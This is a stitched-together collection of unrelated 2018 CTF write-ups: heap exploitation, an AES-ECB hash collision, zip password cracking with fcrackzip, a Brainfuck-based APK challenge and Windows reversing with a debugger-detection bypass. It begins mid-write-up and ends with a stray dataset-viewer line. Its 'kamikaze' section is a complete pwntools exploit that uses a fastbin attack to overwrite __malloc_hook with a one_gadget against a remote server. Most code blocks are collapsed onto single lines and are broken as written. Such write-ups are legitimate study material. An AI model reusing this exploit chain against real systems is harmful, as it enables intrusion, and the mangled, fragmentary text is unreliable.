We know that we're looking for something that is 5 "words" long ("default", time, -0400, name, log content), with the last word only containing hexadecimal symbols.
After making a quick script which searched for such lines, we found the following:
```default 19:12:18.884704 -0400 Preferences ca3412b55940568c5b10a616fa7b855e```
The last word was the flag. |
In `CSAW Quals 2018 - alien_invasion` challenge, there is an `off-by-one (poison-null-byte)` vulnerability that allows us to create `overlapping chunks` situation. Basically, we can leak `heap` base address as well as de-randomize `PIE` by manipulating heap chunks and find `libc` base address by leaking `strtoul@GOT`, and finally overwrite `strtoul@GOT` with `system` in order to execute `/bin/sh`. This is an interesting `heap exploitation` challenge to learn bypassing protections like `NX`, `Canary`, `PIE`, and `ASLR` in `x86_64` binaries. |
## Solution
This problem is about finding input that will provide a __hash collision__ with the hash of the admin account.
### Analyzing the hash
We analyze the hash function and we see that the input is made up of _blocks of 16 bytes_ that is processed with AES.
```pythondef digest(self, user, password): cipher = AES.new(self.key, AES.MODE_ECB) q = 0 data = self._pkcs7pad(user + password) for i in xrange(0, len(data), self.bs): block = data[i:i + self.bs] q ^= int(cipher.encrypt(block).encode("hex"), 0x10) return q```
And from the prompt we note that:
> I've learnt from one-oh-one that h(message | key) issecure... I think
Now it is important not three facts here:1. The mode used in AES is __ECB__2. The blocks are just __XOR'ed__ with each other3. The key is appended in the message before hashing. H(message | key)
This gives us with several nice properties. Since the AES is in ECB mode, then the order of the blocks do not really matter and we are sure that a particular block will have a unique hash value.
```pythona = '0'*16 # bytes per blockb = '1'*16
a_hash = get_hash(a)b_hash = get_hash(b)ab_hash = get_hash(a+b)ba_hash = get_hash(b+a)
assert ab_hash == ba_hashassert (a_hash ^ b_hash) == ab_hash # This will fail ... why?```
The last statement will fail because the _key_ is appended to the message before each hashing.
```pythonget_hash(a) == H(a) ^ H(key)get_hash(b) == H(b) ^ H(key)get_hash(a+b) == H(a) ^ H(b) ^ H(key)```
So to simplify things, __we first get the hash of the key__.
```pythonget_hash(a+a) == H(a) ^ H(a) ^ H(key)get_hash(a+a) == (H(a) ^ H(a)) ^ H(key)get_hash(a+a) == H(key)```
And now we can get the actual hashes and reliably determine the resultant hash of whatever input we want.
```Pythonkey_hash = get_hash(a+a)a_hash = get_hash(a) ^ key_hashb_hash = get_hash(b) ^ key_hashab_hash = get_hash(a+b) ^ key_hash
assert (a_hash ^ b_hash) == ab_hash```
### Finding a collision
Our main goal would be given several inputs which we know the corresponding hash, find a combination of these input that will result to our desired hash.
```pythonh1 = H(x1) # get_hash(x1) ^ key_valueh2 = H(x2)h3 = H(x3)...```Find some subset of h's such that```pythonh1 + h2 + ... + hn == (0x57ef36c6071b024df40fd6e5f47857d8^key_value) # Admin Hash```Such that```pythonget_hash(x1+x2+...+xn) == 0x57ef36c6071b024df40fd6e5f47857d8```
We represent this problem in a system of linear equation in the mod 2
For example
```x1 = 101x2 = 001x3 = 110
desired = 010```
The last bit is a result of x1 to x3...
```0 = 1*x1 + 1*x2 + 0*x31 = 0*x1 + 0*x2 + 1*x30 = 1*x1 + 0*x2 + 1*x3```
And we can represent this as a matrix and use classical linear algebra techniques to solve it
```[ 1 1 0 ] [ x1 ] [ 0 ][ 0 0 1 ] x [ x2 ] = [ 1 ][ 1 0 1 ] [ x3 ] [ 0 ]```
So finding a collision is:
1. Generate 128 payload-hash pairs2. Use the 128 hashes to construct a 128x128 matrix3. Solve for the linear combination that results to the desired hash in mod 2
__For implementation details please see the link__ |
# TokyoWesterns CTF 2018: Challenge***Category: Warmup/Misc***## SummaryThe [full solution](#Full-Solution) can be found below.
First we unzip [mondai.zip](mondai.zip) to get [y0k0s0.zip](y0k0s0.zip).
`y0k0s0.zip` is password protected with password: `y0k0s0`.
After unzipping `y0k0s0.zip`, we get [capture.pcapng](capture.pcapng) and [mondai.zip](mondai2.zip). The password for `mondai.zip` is contained in the length of each payload sent to `192.168.11.5`, which is: `We1come`.
After unzipping `mondai.zip`, we get [list.txt](list.txt) and another [mondai.zip](mondai3.zip). The password for `mondai.zip` is contained in one of the lines in `list.txt`. We find it by running `fcrackzip -u -v -D -p list.txt mondai.zip`, which gives us: `eVjbtTpvkU`.
After unzipping `mondai.zip`, we get [1c9ed78bab3f2d33140cbce7ea223894](1c9ed78bab3f2d33140cbce7ea223894). The password for `1c9ed78bab3f2d33140cbce7ea223894` can be found using `fcrackzip -u -v -D -p /usr/share/wordlists/rockyou.txt 1c9ed78bab3f2d33140cbce7ea223894`, which gives us: `happyhappyhappy`.
After unzipping `1c9ed78bab3f2d33140cbce7ea223894`, we get a [README.txt](README.txt) and another [mondai.zip](mondai4.zip). The password for `mondai.zip` can be found using `fcrackzip -u -v -l 2 mondai.zip`, which gives us: `to`.
After unzipping `mondai.zip`, we get [secret.txt](secret.txt), which contains instructions for getting the flag. If we follow the instructions in, we get the flag: `TWCTF{We1come_to_y0k0s0_happyhappyhappy_eVjbtTpvkU}`.
## Full SolutionFor this challenge, we are just given a zip file, [mondai.zip](mondai.zip), with no challenge description.
We begin by unzipping `mondai.zip`. From this, we get another zip file, [y0k0s0.zip](y0k0s0.zip). However, when we try to unzip the second file, we find it is password protected. First I run `binwalk` on the file to see what the contents are. We see there is a `capture.pcapng` and `mondai.zip` inside. No hints there. Next, I try to see if the password was hidden within the file somewhere using:```strings y0k0s0.zip```It wasn't. So I try to run a dictionary attack on the file with:```fcrackzip -u -v -D -p /usr/share/wordlists/rockyou.txt y0k0s0.zip```No luck with that either. Then I started thinking about how the challenge had no description with it. Usually challenges would have some type of clue in the description for challenges like this, so I started looking within the zip for clues. I thought it was strange that `y0k0s0.zip`, which was inside `mondai.zip`, contained another `mondai.zip`. Why would the name be different? So I tried unzipping the file using password: `y0k0s0`. It worked!
After unzipping `y0k0s0.zip`, we get [capture.pcapng](capture.pcapng) and [mondai.zip](mondai2.zip). `mondai.zip` seems to be protected with a password too, so we go to `capture.pcapng` to try and find the password. The pcap contained a bunch of ICMP traffic. While looking through the packets, I notice the payloads kept changing with each request. Upon further analysis, there was nothing interesting about the data itself. However, the payload lengths themselves all seemed to fall within the printable ascii range. If we only look at the payload lengths going between `192.168.11.3->192.168.11.5`, we get the next password: `We1come`.
After unzipping `mondai.zip`, we get [list.txt](list.txt) and another [mondai.zip](mondai3.zip). Once again, `mondai.zip` is password protected, so we look at `list.txt` for the password. It looks to be a file containing 1000 lines of random strings of 10 characters. Naturally, we assume one of the lines in this file will contain the password, so we run:```fcrackzip -u -v -D -p list.txt mondai.zip```which gives us: `eVjbtTpvkU`.
After unzipping `mondai.zip`, we get [1c9ed78bab3f2d33140cbce7ea223894](1c9ed78bab3f2d33140cbce7ea223894). After running `file 1c9ed78bab3f2d33140cbce7ea223894`, we find out this is another zip file. As expected, the zip is password protected, but this time, there is no other file that comes with it. Although I didn't think it would actually work, I tried unzipping using the file name, like in the first stage. It was unsuccessful, as expected. Naturally, the next step would be to do a quick run through with rockyou, so we run:```fcrackzip -u -v -D -p /usr/share/wordlists/rockyou.txt 1c9ed78bab3f2d33140cbce7ea223894```which gives us: `happyhappyhappy`.
After unzipping `1c9ed78bab3f2d33140cbce7ea223894`, we get a [README.txt](README.txt) and yet another [mondai.zip](mondai4.zip). If we look at the contents of `README.txt`, we get:```password is too short```Since the last couple of stages had been solved with `fcrackzip`, I assumed this stage would be solved with it as well. The hint alluded to the password being *too short*. The default length of a brute force using `fcrackzip` is 6, so maybe it meant the password was "too short" for `fcrackzip` to brute force. I try running:```fcrackzip -u -v -l 1-5 mondai.zip```which gives us: `to`.
Unzipping the file gives us [secret.txt](secret.txt). It looks like we've finally made it to the end! we read the contents of `secret.txt` which gives us:```Congratulation!You got my secret!
Please replace as follows:(1) = first password(2) = second password(3) = third password...
TWCTF{(2)_(5)_(1)_(4)_(3)}```If we follow the instructions, we can piece together the flag with the passwords from the previous stages, which gives us: `TWCTF{We1come_to_y0k0s0_happyhappyhappy_eVjbtTpvkU}`.
***Flag: `TWCTF{We1come_to_y0k0s0_happyhappyhappy_eVjbtTpvkU}`*** |
**Description**
> We managed to exfiltrate an android application from Wooble's employee. He called himself the magician, and, as per what we have read, left a secret to find for anyone who could discover it. We struggled with this for a while, and now we want to leave this one to you. Good luck.
**Files provided**
- [book.apk](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-09-08-HackIT-CTF/files/book.apk)
**Solution**
First we need to decompile the APK; we can use an [online tool](http://www.javadecompilers.com/apk) to do this.
We can ignore a lot of third-party libraries and stuff for visual presentation and focus on these two classes:
- [hackit.secretkeeper.altair.MainActivity](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-09-08-HackIT-CTF/files/magician-main.java) - [hackit.secretkeeper.altair.Magix](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-09-08-HackIT-CTF/files/magician-magix.java)
In `MainActivity` we see what happens to whatever we type into the text box:
```java// output viewTextView textView = (TextView) MainActivity.this.findViewById(C0323R.id.textView1);
// inputEditText editText = (EditText) MainActivity.this.findViewById(C0323R.id.editText1);
// "encryptor" from the website?JSONObject jSONObject = new JSONObject(MainActivity.this.run("encryptor"));
// create a string from encryptor + inputStringBuilder stringBuilder = new StringBuilder();stringBuilder.append(jSONObject.getString("p"));stringBuilder.append(editText.getText());
// use Magix to do "magic" on the created string using the "encryptor" resultString encode = URLEncoder.encode( new Magix(100000, new ByteArrayInputStream( stringBuilder.toString().getBytes(StandardCharsets.UTF_8) )).doMagic(jSONObject.getString("result")), "utf-8");
// send the magic output to the website as ?spell=<output>MainActivity mainActivity = MainActivity.this;StringBuilder stringBuilder2 = new StringBuilder();stringBuilder2.append("?spell=");stringBuilder2.append(encode);
// get result from the JSON output of the websitetextView.setText(new JSONObject(mainActivity.run(stringBuilder2.toString())).getString("result"));```
First things first, `MainActivity.this.run(url)` requests data from a web site located at `http://185.168.131.121/`. If we look at the "encryptor" URL ourself, we get this result:
```json{ "result": "dzdakazzlzlkkkoczzzakkklzzzoczzzllllllllaokkkkkaozzlkkaozzozlkczzaozzzzlkkckkkkczzzaokkklzzzckkaozlkaozozlzzzzzczaozzzzzlzzckkkkkkkkczzaokklzzczzzaozzlkkczazaokozckaozlkcczaaockkkaozlzokkczaoklzclzlllllllaokaozzllkkczzaokklzzckckaozzzzlkkkkczzckkkczzzzzyaockkkkkkkkkkdc", "p": "\u0010"}```
Now let's have a look at `Magix`. The core is the `doMagic` function, which we can summarise as:
```javaprotected void doMagic(char c, char[] cArr) throws Exception { switch (c) { case 'a': // ... if data at data pointer is zero, continue after the matching `c` case 'c': // ... jump back to matching `a` case 'd': // ... read a byte from user input and write at data pointer case 'k': // ... decrease data pointer (move to the left) case 'l': // ... increase value at data pointer case 'o': // ... decrease value at data pointer case 'y': // ... output byte at data pointer case 'z': // ... increase data pointer (move to the right) }}```
Familiar at all?
This is a [Brainfuck](https://en.wikipedia.org/wiki/Brainfuck) interpreter, with 100000 8-bit cells of memory, errors on out-of-bounds data access, and a modified character set:
| Brainfuck | `Magix` | Function || --- | --- | --- || `>` | `z` | increase data pointer (move to the right) || `<` | `k` | decrease data pointer (move to the left) || `+` | `l` | increase value at data pointer || `-` | `o` | decrease value at data pointer || `.` | `y` | output byte at data pointer || `,` | `d` | read a byte from user input and write at data pointer || `[` | `a` | if data at data pointer is zero, continue at the matching `c` || `]` | `c` | jump back to matching `a` |
We can try to reverse engineer what the "encryptor" code does, but reversing Brainfuck code is a very painfull process. Instead, we can write our own interpreter and see what it does for various inputs and outputs.
Whatever string we give the encryptor, we get one of the same length, but the characters are all replaced. However, the same character in the input always corresponds to the same character in the output. And even better, the code is actually a symmetric cipher, so:
```encryptor("\u0010" + encryptor("\u0010" + someText)) == someText```
(The `\u0010` byte is added by the application prior to encoding.)
Whatever we encrypt then gets sent to the website, but for a lot of inputs the website simply responds with "bad wolf". With some luck, however, we can get an input like:
```input: "l"encoded: "|"website output: "||||||||||q\x7Fs"decoded: "llllllllllaoc"```
The code doesn't really do anything, but it's interesting that it increases the value at the data pointer to 10, i.e. the newline character. That made me think that when we run the code output by the website, it prints out the output of the command we tried.
The codes that the website accepts are actually only valid `Magix` codes, i.e. Brainfuck programs. So if our `Magix` code gets executed by the server, we can try out some options to get the flag:
- dump (part of) the contents of the memory - dump memory to the left (assuming the data pointer was not at `0` to begin with) - read input characters and print them
The first two just displayed empty memory, but the third one worked:
```input: "dydydydydydydydydydydydydydydydydydydydydydydydydydydy" ...encoded: "tititititititititititititititititititititititititititi" ...website output:"||||||||||qj||||||||||j|||||||||||j||||||||||||j|||||j||||||j|||||||||||||j{{{{{""{{\x7Fsj||ij\x7F\x7Fi{\x7F\x7F\x7F\x7F\x7Fij\x7F\x7F\x7F\x7F\x7Fij|||i{{|ijj\x7F""\x7F\x7F\x7F\x7F\x7F\x7F\x7F\x7Fi{{\x7Fij||ij\x7F\x7F\x7F\x7Fi{\x7F\x7F\x7Fij|||""||||i{{||ij|||||i{\x7F\x7F\x7F\x7Fij\x7F\x7Fij\x7F\x7Fi{{ij|||||i|ij|i{{i||||||i""j\x7Fi{\x7F\x7Fijj\x7F\x7Fi|||||||i{||i||||i{||||||ij\x7F\x7F\x7F\x7F\x7Fi\x7Fi{""\x7F\x7F\x7F\x7F\x7F\x7F\x7F\x7F\x7F\x7Fijjj\x7Fij\x7F\x7F\x7Fi{|i|iji{\x7F\x7F""\x7Fi||i\x7Fi\x7Fi|||iji{\x7Fi|i\x7F\x7Fi{||||ijjjjiiiiiiiiiiiiiiiiiiiiiiiiiiiii""iiiiiiiii"decoded:"llllllllllazllllllllllzlllllllllllzllllllllllllzlllllzllllllzlllllllllllllzkkkkk""kkoczllyzooykoooooyzoooooyzlllykklyzzoooooooooykkoyzllyzooooykoooyzlllllllykklly""zlllllykooooyzooyzooykkyzlllllylyzlykkyllllllyzoykooyzzooylllllllykllyllllykllll""llyzoooooyoykooooooooooyzzzoyzoooyklylyzykoooyllyoyoylllyzykoylyooykllllyzzzzyyy""yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy"```
And upon executing that last bit:
`flag{brainfuck_is_not_encryption_19239021039231}` |
**Description**
> This app is the secret to Eminem's lyrical genuis. Wonder what other info is hidden in there.> > `nc 185.168.131.14 6200`
**Files provided**
- [kamikaze](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-09-08-HackIT-CTF/files/kamikaze)
**Solution** (by [Mem2019](https://github.com/Mem2019))
The problem is here.
```c//in createread(0, v3->buf_0x10, 0x10uLL); // no term//in KAMIKAZE, which is a xorfor ( i = 0; i < strlen(v4->buf_0x10); ++i ) v4->buf_0x10[i] ^= seed; // strlen may > 0x10 !```
so we can change the size of next chunk.
However, it is restricted that `1 < seed <= 0xE`, so we can only change the least significat 4 bits; however, this is not related to size but is some bit flag. If we want to change the size, we must have chunk with `size > 0x100`, which cannot be allocated directly since only fast bin size is allowed.
Thus, we need to construct an unsorted bin first by shrinking the size of top chunk. If the size required by `malloc` is larger than the top chunk, and there are chunks in fast bin free list, these fast bins will be consolidated into an unsorted bin.
Luckily, the top chunk size is `0x21000`, and after allocating some chunks, it will be `0x20XXX`, which can be shrinked if we xor it with 2, and at the same time the top chunk is still page aligned.
After having an unsorted bin chunk, we can extend the unsorted bin to leak the libc and rewrite the pointer in the struct to achieve arbitrary write.
Unlike the `Back Reimplemented` challenge, the `read` is used instead of `fgets`, so we can write 6 non-zero bytes if there are 6 non-zero bytes originally. What I did is to write the 0x70 fast bin list header in `main_arena` to `__malloc_hook - 0x23 ` (0x7f fast bin attack), thus rewriting the `__malloc_hook` to `one_gadget`
exp:
```pythonfrom pwn import *
g_local=Truecontext.log_level='debug'
UNSORTED_OFF = 0x3c4b78e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")if g_local: sh = process('./kamikaze')#env={'LD_PRELOAD':'./libc.so.6'} #gdb.attach(sh)else: sh = remote("185.168.131.14", 6000)
def create(weight, data, size, short): sh.send("1\n") sh.recvuntil("the weight of the song: ") sh.send(str(weight) + "\n") sh.recvuntil("size of the stanza: ") sh.send(str(size) + "\n") sh.recvuntil("the stanza: ") sh.send(data + "\n") sh.recvuntil("a short hook for it too: ") sh.send(short) sh.recvuntil(">> ")
def edit(weight, data): sh.send("2\n") sh.recvuntil("song weight: ") sh.send(str(weight) + "\n") sh.recvuntil("new stanza: ") sh.send(data) sh.recvuntil(">> ")
def xor(weight, seed): sh.send("3\n") sh.recvuntil("song weight: ") sh.send(str(weight) + "\n") sh.recvuntil("seed: ") sh.send(str(seed) + "\n") sh.recvuntil(">> ")
def delete(weight): sh.send("4\n") sh.recvuntil("song weight: ") sh.send(str(weight) + "\n") sh.recvuntil(">> ")
def show(idx): sh.send("5\n") sh.recvuntil("song index: ") sh.send(str(idx) + "\n") sh.recvuntil("Weight: 0x") weight = sh.recvuntil("\n") sh.recvuntil("Stanza: ") buf = sh.recvuntil("\n") sh.recvuntil(">> ") return (int(weight, 16), buf[:len(buf)-1])
create(0, "A", 0x70, "P" * 0x10)create(1, "A", 0x30, "P")for i in xrange(2,5): create(i, "A", 0x20, "P")for i in xrange(2,5): delete(i)#prepare many 0x20 fastbin chunks#so that 0x70 will be adjacent
for i in xrange(2,21): if i != 9: create(i, str(i), 0x70, "P" * 0x10) else:#fake a chunk here, for unsorted bin create(i, "9" * 0x10 + p64(0) + p64(0x61), 0x70, "P" * 0x10)create(21, "A", 0x20, "P" * 0x10)delete(21)delete(1)
# topchunk size = 0x20171# 0x30: 0x5555557570b0 -> 0x555555757e30 -> 0x555555757e60 -> 0x0# 0x40: 0x5555557570e0 -> 0x0
create(1, "A", 0x20, "P")create(21, "A", 0x30, "P" * 0x10)
xor(21, 0x02)xor(21, 0x02)#topchunk size = 0x171
for i in xrange(2,6): delete(i)#delete some 0x70+0x30 fastbins
for i in xrange(2,6): create(i, "A", 0x60, "P")delete(2)delete(3)create(2, "consume 0x30", 0x20, "A")#0x191 unsorted bin#2 0x70 fastbin
create(22, "leak", 0x60, "P" * 0x10)#0x161 unsorted binxor(22, 1 ^ 3)#0x363 unsorted bin
create(23, "consume", 0x70, "0xb0")create(24, "consume", 0x70, "0xb0")
libc_addr = u64(show(1)[1] + "\x00\x00") - 0x3c4b78print hex(libc_addr)
create(25, "consume", 0x70, "0xb0")
create(26, "A" * 0x18 + p64(0x31) + p64(2019) + p64(libc_addr + 0x3c4b50) + p64(0), 0x70, "overlap")
edit(2019, p64(libc_addr + e.symbols["__malloc_hook"] - 3 - 0x20)[:6])
create(27, "A" * 0x13 + p64(libc_addr + 0xf02a4), 0x60, "edit")sh.send("1\n")sh.interactive()```
However, the flag is `flag{D0n1_4lw4ys_trU5t_CALLOC_1ts_w3ird_lol}`, but I think my solution also works with `malloc`, so I've got unexpected solution for all 3 heap pwns XD |
# 1337 (Reversing 500)
There was a quite interesting, but also frustrating windows reversing challenge at CSAW quals 2018. Only 4 teams solved the task in time and it got upgraded from 300 to 500 points since it got no solves after more than a day. Unfortunately, my team ALLES! didn’t solve it in time because of a tiny bug in our implementation. That mistake cost us the first place, but anyways, heres the writeup:
As usual in windows reversing the file gets loaded with CFF Explorer to obtain some standard information like the filetype (32 bit), suspicious sections (`UPX0` and `UPX1`, both red herrings) and an overview of the imports (`KERNEL32.dll` and `USER32.dll`, nothing special). Note that `GetProcAddr` and `LoadLibraryExA` is imported, so there are probably more APIs imported at runtime…
Loading the file in IDA we inspect the main method. It runs in an endless loop, which is quite unusual for a console application since only UI applications use a message loop. The code is a mess, probably also due to the various obfuscations we come around later on. Let’s dive in and begin with some dynamically analysis, since the static code is a mess.
Starting the 1337.exe with my favorite debugger x64dbg we notice a “Nope”-MessageBox. A debugger detection! Luckily only a simple one, we can hide the debugger in the PEB data (x64dbg can do this for us) and all debugger checks are bypassed. Tracing the `IsDebuggerPresent()`-Call (which actually uses the PEB for the check), we can find a call from the main function to this debugger check function (`0x00510AF0`). Let’s trace the user input: Let the program run until it asks for the console input. Suspend the main thread and trace the stack till we find a return to the 1337.exe

`ReadConsoleA` sounds good, but its only an internal API call. We are interested in the call of the 1337.exe module, which is actually a `ReadFile` call with the console handle.

Knowing this location, we can trace the `lpBuffer` variable. It gets copied to a string (`0x00524A71`) and is returned. Eventually we arrive at `0x005755E3` where 8 bytes of input is pushed to the stack and the function `0x00528100` is called.

We handle this function as a black box for now. There is a 8 byte userinput segment and 8 byte output is returned in the registers EAX and EDX. Actually it’s a 64 bit number that gets passed in two registers. Keep in mind the 32 Bit context ;) This function gets called multiple times, passing all the 8 byte separated userinput to this black box function. Tracing the output of this black box function (memory BPs) we finally arrive at 0x00577098, `call eax`.

The first argument of this function call (as seen in the stack) is an address `X`, the second argument is address `X+1`. The third argument is simply a `1`, and static! The first argument is actually a byte of the output of the black box function, the second argument is static and comes from a decrypted string buffer. Lets analyze the function that gets called (`0x005115C4`).
The pseudocode of this function is 1900 lines, sweet! But we’re lucky, the third argument is always 1. And so the function reduces to a few lines:

A few lines later, tracing the value of `EBX`:
 The string “WriteProcessMemory” (another red herring) is used to calculate a static byte value: `0x12C`. And this value is compared to `ECX`, which should match. If we toggle the `ZF` to negate the comparison, we jump to the “good flag” function:
 Cool, task solved! Nah not really, we have to find the matching values for the static buffer. And for this, we have to analyze the black box functions which transforms the user input to an “hash” that is compared with the static buffer. We’d like to use IDA pseudocode to analyze this input transformation function, but a clever obfuscation technique hinders IDA to do so:  First all registers are saved, then the “function” is called, basically pushing the return address to the stack and jumping to the next line. The return address is popped from the stack, increased and pushed back, now pointing to the instruction right before the popad. A ret jumps to this place. So those lines basically do nothing, but disturb the stack analysis of IDA. If we NOP all those instructions, we get nice pseudocode:

All this code reduces to:```pythondef algo2(power): base = 5 accum = 1 p = power & (0x3FFFFFFFFFFFFFFF) highbit = power >> (30+32) while True: if p & 1: accum = multip(base, accum) p = p >> 1 base = multip(base, base) if (p <= 2): break; return accum + highbit - 1```In an even simpler form the calculation is reduced to: `pow(5,INPUT, 2^64)`. Lets verify this thesis with some input (we take “AAAABBBB” = 0x4141414142424242):```>>> hex(pow(5,0x4242424241414141,2**64))'0xb4f541a4c7960705L'```
We got the right values stored in our registers! This means we have to solve a discrete logarithmic problem in the form a^x mod N = b with a=5, N = 2^64 and b given from the comparison buffer. Sage can solve this problem effectively and it worked well for our generated input. ```pythondef reversealgo(inp): F = Integers(2**64) rev = F(inp+1).log(5) + 2**63 - 2**62 assert algo(int(rev)) == inp return rev```But the static comparison buffer values were: ```0xbeb9e408e58575b00xb8f8437f04f800440xc227df7146b09474```Notice how all of them are even numbers, which can’t be calculated using `5^x` for any `x`! We simplified the algorithm too much and missed that the last to bits of the user input is stored and appended to the output (highbit in the python code). This way even numbers are possible. Without this mechanism those numbers wouldn’t be unique, as seen in this example:```>>> hex(pow(5,0x3333333312345678,2**64))'0xab0057c4f85cb421L'>>> hex(pow(5,0x7333333312345678,2**64))'0xab0057c4f85cb421L'````But the algorithm of the 1337.exe handles the first case as `0xab0057c4f85cb420`. Using this knowledge, we could simply add a `1` to the static input buffer, solve the discrete log problem and discard the MSB of the result, yielding the searched input.

There were various other obfuscation strategies used in this binary. Parts of functions were just NOPs for 200 instructions, other functions called the very same function multiple times in a normal control flow. And the static comparison buffer was depended on the user input length! That means if you just tested with a 9 character input you got a slightly different comparison buffer than with a 17-character input. The real comparison buffer was only decrypted when the user provided a 24-character input.Furthermore, the `LoadStringA` function (which was used for the string decryption) returned a proper buffer only if the string was loaded in cp1255 encoding. This hint was released later on.
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.